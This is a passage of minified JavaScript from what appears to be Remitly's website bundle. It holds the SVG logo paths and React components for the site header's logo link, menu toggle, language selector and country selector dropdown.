10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z",fill:"#2C415A"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z",fill:"#2C415A"})),i.createElement("defs",null,i.createElement("clipPath",{id:"clip0_1983_19550"},i.createElement("rect",{width:"134.737",height:"32",fill:"white"}))))}var m=n(583018);function M(){return i.createElement("svg",{width:"29px",height:"34px",viewBox:"0 0 29 34",version:"1.1",xmlns:"http://www.w3.org/2000/svg",fill:"none"},i.createElement("g",{id:"V5",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},i.createElement("g",{id:"Cal-&-Compare-Desktop-Debit-Card",transform:"translate(-208.000000, -666.000000)",fill:"#2C415A"},i.createElement("g",{id:"Compare-Prices",transform:"translate(-75.000000, -11.000000)"},i.createElement("g",{id:"Group-14"},i.createElement("g",{id:"Graph",transform:"translate(196.000000, 474.000000)"},i.createElement("g",{id:"Remitly-Express"},i.createElement("path",{d:"M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z",id:"Remitly-Mark"}))))))))}var f=n(480938),y=n(321511),C=n(412867),N=n(351245);function v(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,r=n.locale,s=n.styleSheet,c=(0,m.T)(o,r),u=i.useMemo((function(){return function(e,t){var n=e.style,o=n({display:"flex",justifyContent:"center"}),r=n((0,l.$_)({maxWidth:(0,y.px)(f.fd)},{display:"none"})),i=n((0,l.$_)({minWidth:(0,y.px)(f.fd)},{display:"none"})),a=n({height:"66px",width:"100%",zIndex:1},(0,l.$_)({maxWidth:(0,y.px)(f.fd)},{height:"52px"})),s=n({position:"fixed",top:0,width:"100%",height:"72px",backgroundColor:"#fff",margin:"0 -32px"},(0,l.$_)({maxWidth:(0,y.px)(f.fd)},{height:"56px",margin:"0 -16px"})),c=n({position:"fixed",top:"35px"},(0,l.$_)({maxWidth:(0,y.px)(f.fd)},{top:"18px"}));return{logo:o,mediaMgDownHide:r,mediaMgUpHide:i,link:t?c:"",background:t?s:"",wrapper:t?a:""}}(s,t)}),[s,t]);return i.createElement("div",{className:u.wrapper},t&&i.createElement("div",{className:u.background}),i.createElement("a",{href:c,"aria-label":"Remitly",className:u.link,onClick:function(e){e.preventDefault();var t=e.currentTarget.href;(0,C.y1)({target:N.VQ.REMITLY_LOGO,screen:N.aZ.HEADER,properties:{href:t}}),window.location.assign(t)}},i.createElement("div",{className:"".concat(u.logo," ").concat(u.mediaMgDownHide)},i.createElement(h,null)),i.createElement("div",{className:"".concat(u.logo," ").concat(u.mediaMgUpHide)},i.createElement(M,null))))}var x=function(e){var t=e.style;return{menuToggle:t({display:"flex",flexFlow:"column",alignItems:"center",justifyContent:"center",cursor:"pointer",width:"40px",height:"40px",borderRadius:"50%",backgroundColor:"#EFECE7"}),bar:t({opacity:1,display:"block",width:"20px",height:"2px",marginBottom:"4px",position:"relative",background:"#19293a",borderRadius:"3px",zIndex:1,transformOrigin:"4px 0px",transition:["transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","opacity 0.55s ease","width 0.5s","margin 0.5s"].join(", ")}),barFirst:t({transformOrigin:"0% 0%"}),barMiddle:t({transformOrigin:"0% 100%"}),barLast:t({marginBottom:0}),barOpenTop:t({transform:"rotate(45deg) translate(1px, -6px)",width:"24px",margin:0}),barOpenMiddle:t({transform:"rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)",opacity:0}),barOpenBottom:t({transform:"rotate(-45deg) translate(-1px, 3px)",width:"24px",margin:0})}};function D(e){var t=e.isOpen,n=e.onClick,o=(0,a.Ay)().styleSheet,c=(0,s.I)(x,o),d=u(n);return i.createElement("div",(0,r.Cl)({className:(0,l.Ly)(c.menuToggle)},d),i.createElement("span",{className:(0,l.Ly)(c.bar,c.barFirst,t&&c.barOpenTop)}),i.createElement("span",{className:(0,l.Ly)(c.bar,c.barMiddle,t&&c.barOpenMiddle)}),i.createElement("span",{className:(0,l.Ly)(c.bar,c.barLast,t&&c.barOpenBottom)}))}var b=n(830965),I=n(885289),E=n(489243),A=n(606072),T=n(977367),L=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},T.Mi.greycliffCFFont),A.YU.semibold),T.TA.mobileP),S=function(e){var t=e.style,n=t({display:"flex",alignItems:"center"}),o=t({position:"relative"}),i=t(L,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:E.colorBrandIndigo5,fontWeight:700,$nest:{"&:focus":{outlineColor:E.colorBlack}}}),a={listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:E.colorWhite},l=t(L,a,(0,T.eV)("mdSm","vertical"),(0,T.eV)("md","horizontal"),{position:"absolute",top:"30px",right:"-30px"}),s=t(L,a,(0,T.eV)("md","vertical"),(0,T.eV)("mdLg","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:(0,y.px)(f.fd),overflow:"auto",padding:"16px 24px"}),c=t({visibility:"hidden",opacity:0}),u=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,T.eV)("xs","vertical")),(0,T.eV)("mdLg","horizontal")),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden",cursor:"pointer",$nest:{"&:focus":{outlineColor:E.colorBlack}}}),d=t(u,T.Hm.dark);return{wrapper:n,titleContainer:i,desktopMenu:l,mobileMenu:s,menuClosed:c,optionSelected:t(u,{color:E.colorBrandIndigo3,position:"relative",$nest:{"&::before":{color:E.colorBrandIndigo3,position:"absolute",top:6,left:2}}}),withGap:t((0,T.Lc)("md","bottom")),option:d,back:t({$debugName:"backIcon",height:32,width:"auto",cursor:"pointer"},(0,T.Lc)("lg","bottom")),button:t({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal",$nest:{"&:hover, &:active":{color:E.colorBrandAgave3,textDecoration:"underline",outline:0},"&:focus":{outlineColor:E.colorBlack}}}),unanchor:t((0,A.zm)(E.colorBrandAgave3),{$nest:{"&:hover":{textDecoration:"underline"},"&:focus":{outlineColor:E.colorBlack}}}),mdLgMarginBottom:t((0,T.Lc)("mdLg","bottom")),noDisplay:t({display:"none"}),positionRelative:o,arrow:t({marginLeft:"15px"})}},k=n(108920),w=n(72632),j=n(497496),O=n(475331);const z={i18nData:{en:{English:"English"},es:{Spanish:"Español"},de:{German:"Deutsch"},nl:{Dutch:"Nederlands"},da:{Danish:"Dansk"},pl:{Polish:"Polski"},ro:{Romanian:"Română"},fi:{Finnish:"Suomi"},fr:{French:"Français"},it:{Italian:"Italiano"},no:{Norwegian:"Norsk"},sv:{Swedish:"Svenska"},tr:{Turkish:"Türkçe"},vi:{Vietnamese:"Tiếng Việt"},zh:{Chinese:"中文"},ko:{Korean:"한국어"},th:{Thai:"ไทย"},pt:{Portuguese:"Português"},lv:{Latvian:"Latviski"},el:{Greek:"Ελληνικά"},lt:{Lithuanian:"Lietuvių"},sk:{Slovak:"Slovenský"},bn:{Bengali:"বাংলা"},hi:{Hindi:"हिन्दी"},ja:{Japanese:"日本語"}},identifier:"lang_dropdown"};function _(e,t){return(0,O.qt)(z,{country:t,language:e.iso2})(e.name)}var U=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,l=n.styleSheet,c=n.locale,u=(0,s.I)(S,l),d=(0,I.Ev)(c.language),p=(0,r.fX)([d],(0,r.zs)(I.ep.filter((function(e){return e.iso3!==d.iso3}))),!1),g=new w.K(o,c),h=g.withPostFixFromPath().build(),m=function(e,t,o){(function(e){return e instanceof KeyboardEvent&&("Enter"===e.key||" "===e.key)})(e.nativeEvent)&&(e.preventDefault(),(0,C.y1)({target:"language-selector",context:"selection_value_click",screen:n.componentName,properties:{component_id:n.componentInstanceId,selected_value:t,outbound_url:o}}),window.location.assign(o))},M=p.map((function(e){return{selected:d.iso3===e.iso3,value:e,label:_(e,c.country),anchor:g.withPostFixFromPath(h).overrideLang(e.iso2).useTargetCountry().build(!0)}}));return i.createElement(i.Fragment,null,M.filter(Boolean).map((function(e){var o,r=(0,O.qt)(z,c)(null==e?void 0:e.label),a=(0,b.classes)(u.optionSelected,"orca-icon orca-icon-check-mark before"),l=(0,b.classes)(e.selected?a:u.option,t&&u.withGap),s=n.context.seoSettings.sendCountryLanguagePairsToFollow;if(null!=e.anchor){var d=(0,j.uv)(e.anchor).split("/");if(d.length>=4&&null!=s){var p=n.context.corridor.sendingCountry.iso3,g=d[1];o=null!=s[p]&&s[p].includes(g)?void 0:"nofollow"}}return i.createElement("li",{key:e.label,tabIndex:0,className:l,onClick:function(t){return m(t,e.label,e.anchor)},onKeyDown:function(t){return m(t,e.label,e.anchor)}},i.createElement("a",{className:(0,b.classes)(u.button,u.unanchor),tabIndex:-1,href:e.anchor,rel:o},r))})))},B=n(379212);function F(e){var t=(0,a.Ay)(),n=t.styleSheet,o=t.locale,l=(0,s.I)(S,n),c=(0,r.zs)(i.useState(!1),2),u=c[0],d=c[1],p=function(){u?(0,C.y1)({target:"language-selector-back",screen:t.componentName,properties:{component_id:t.componentInstanceId}}):(0,C.y1)({target:"language-selector",context:"menu_click",screen:t.componentName,properties:{component_id:t.componentInstanceId}}),d(!u)},g=i.useRef(null);i.useEffect((function(){if(u)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){g.current&&!g.current.contains(e.target)&&d(!1)}function t(e){"Escape"===e.key&&d(!1)}}),[u]);var h=_((0,I.Ev)(o.language),o.country),m=(0,b.classes)(l.wrapper,!e.inMobileMenu&&l.positionRelative,Boolean(e.className)&&e.className),M=(0,b.classes)(e.inMobileMenu?l.mobileMenu:l.desktopMenu,!u&&l.menuClosed),f=(0,b.classes)(l.titleContainer),y=(0,b.classes)(l.back,!e.inMobileMenu&&l.noDisplay);return i.createElement("div",{ref:g,className:m},i.createElement("div",{className:f,tabIndex:0,onClick:p,onKeyDown:function(e){"Enter"===e.key||" "===e.key?(e.preventDefault(),p()):"ArrowDown"===e.key?(e.preventDefault(),u||p()):"Escape"===e.key&&u&&(e.stopPropagation(),p())}},h,i.createElement(k.H,{className:l.arrow,direction:u?"up":"down"})),i.createElement("ul",{className:M},i.createElement("img",{src:B,className:y,alt:"Menu Icon",onClick:p}),u&&i.createElement(U,{inMobileMenu:e.inMobileMenu})))}var R=n(339745),Y=n(584264),P=n(275860),Q=n(454256),V=n(122466),H=n(974136),G=n(235167),W=n(749652),K=n(523637),$=n(753153),Z=n(46118),q=n(664235),J=n(387789),X=21,ee=21,te=Z.e.s,ne=function(e){var t=e.style,n=t({display:"flex",alignItems:"center"}),o=t({fontWeight:500},(0,A.Lc)("md","right")),i=t({border:"1px solid #E1DDD7",borderRadius:"50%",$nest:(0,r.Cl)((0,r.Cl)({},A.pL.smDown((0,r.Cl)({height:"auto",width:21},(0,A.Lc)("xs","bottom")))),A.pL.mdUp((0,r.Cl)({height:ee,width:X},(0,A.Lc)("xxs","bottom"))))}),a=t({width:24,height:24}),l=t({display:"flex",alignItems:"center"}),s=t({color:E.colorBrandAgave3,marginLeft:8,whiteSpace:"nowrap"}),c=t({$nest:(0,r.Cl)({},A.pL.lgDown({display:"none"}))});return{container:n,toText:o,flag:i,globe:a,destinationWrap:l,destinationText:s,marginRightmdSm:t((0,A.Lc)("mdSm","right")),hideLgDown:c}},oe=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.prototype.render=function(){var e=this.props,t=e.context,n=e.styleSheet,o=e.locale,r=e.isReceive,a=e.countryIso3,l=e.inMobileMenu,s=e.customText,c=t.imageOptimizationServiceUrl,u=(0,G.G)(t,"components.system.GlobalNavV2FlaggedCountry",ne.bind(ne,n)),d=(0,O.qt)(K.A,o),p=(0,O.qt)(Y.jV,o);if(r&&!a){var g=(0,b.classes)(u.destinationText,!l&&u.hideLgDown);return i.createElement("span",{className:u.destinationWrap},i.createElement(q.A,{src:J,className:u.globe}),i.createElement("span",{className:g},p("Destination")))}var h=a&&W.Ay[a],m=h?(0,Q.qQ)(h.iso3,o):"",M=this.getFlagUrl(),f=(0,b.classes)(u.flag,l&&u.marginRightmdSm);return i.createElement("span",{className:u.container},r&&!l&&i.createElement("span",{className:u.toText},p("To:")),i.createElement("img",{className:f,alt:m,src:(0,j.p4)(c,M)}),l&&i.createElement("span",null,r&&p("To:")," ",s||d(m)))},t.prototype.getFlagUrl=function(){var e=(0,$.u9)({flagShape:"circle"}),t=this.props.countryIso3&&e[this.props.countryIso3];return t?t.png[te]:""},t}(i.Component);const re=oe;var ie=n(49376),ae=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},T.Mi.greycliffCFFont),A.YU.semibold),T.TA.mobileP),le=function(e,t){void 0===t&&(t=1);var n=e.style,o=n({position:"relative"}),i=n(ae,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:E.colorBrandIndigo5,$nest:{"&:focus":{outlineColor:E.colorBlack}}}),a=n((0,T.Lc)("mdLg","bottom")),l=n((0,T.Lc)("md","right")),s=n((0,T.eV)("md"),{backgroundColor:E.colorWhite,height:483,width:900,position:"fixed",top:"84px",left:"50%",right:0,transform:"translate(-50%, 0)",border:"1px solid #E1DDD7",borderRadius:"4px",zIndex:1001}),c=n(ae,(0,T.eV)("mdSm","vertical"),(0,T.eV)("md","horizontal"),{columnCount:t,listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:E.colorWhite,position:"absolute",top:"30px",left:"0px"}),u=n({visibility:"hidden",opacity:0}),d=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,T.eV)("xs","vertical")),(0,T.eV)("mdLg","horizontal")),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden"});return{container:o,titleContainer:i,mdLgMarginBottom:a,mdMarginRight:l,desktopMenuContainer:s,menu:c,menuClosed:u,option:n(d,T.Hm.dark),optionSelected:n(d,{color:E.colorBrandIndigo3,position:"relative",$nest:{"&::before":{color:E.colorBrandIndigo3,position:"absolute",top:6,left:2}}}),button:n({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal",textAlign:"right",$nest:{"&:hover, &:active, &:focus":{color:E.colorBrandAgave3,textDecoration:"underline",outline:0}}}),unanchor:n((0,A.zm)(E.colorBrandAgave3),{$nest:{"&:hover":{textDecoration:"underline"}}}),tapToFindOptionStyles:{focused:n((0,ie.V)({color:E.colorWhite},"color"))},arrow:n({marginLeft:"15px"})}};const se=function e(t){var n=(0,a.Ay)(),o=n.context,l=n.styleSheet,s=e,c=Math.ceil(t.options.length/10),u=(0,G.G)(o,"system.GlobalNavV2CountrySelector",le.bind(s,l,c)),d=i.useRef(null),p=i.useRef(null),g=i.useRef(null),h=(0,r.zs)(i.useState(!1),2),m=h[0],M=h[1],f="search-sending-country-dropdown"===t.modalSearchboxName?N.ex.SEND_COUNTRY_SELECTOR:N.ex.RECEIVE_COUNTRY_SELECTOR,y=function(){m&&(0,C.y1)({target:f,screen:"global-nav",context:"close-county-selector"}),M(!1)},v=i.useCallback((function(){M((function(e){var t;return e&&(null===(t=null==p?void 0:p.current)||void 0===t||t.close()),(0,C.y1)({target:"".concat(f,"-icon"),context:e?"close-".concat(f):"open-".concat(f),content:f,screen:n.componentName,properties:{component_id:n.componentInstanceId}}),!e}))}),[f,M]);i.useEffect((function(){if(m)return function(){var e,t;null===(e=null==p?void 0:p.current)||void 0===e||e.open((function(){var e;null===(e=null==p?void 0:p.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==g?void 0:g.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){d.current&&!d.current.contains(e.target)&&y()}function t(e){"Escape"===e.key&&y()}}),[m]),i.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==p?void 0:p.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var x,D=t.type===N.ex.RECEIVE_COUNTRY_SELECTOR,I=function(e){(0,C.U)({target:f,context:"selection_value_click",screen:n.componentName,properties:{component_id:n.componentInstanceId,selected_value:e.value.iso3,outbound_url:f}})},E=(0,b.classes)(u.container),A=(0,b.classes)(u.titleContainer);return i.createElement("div",{ref:d,className:E},i.createElement("div",{className:A,onClick:v,onKeyDown:function(e){"Enter"===e.key||" 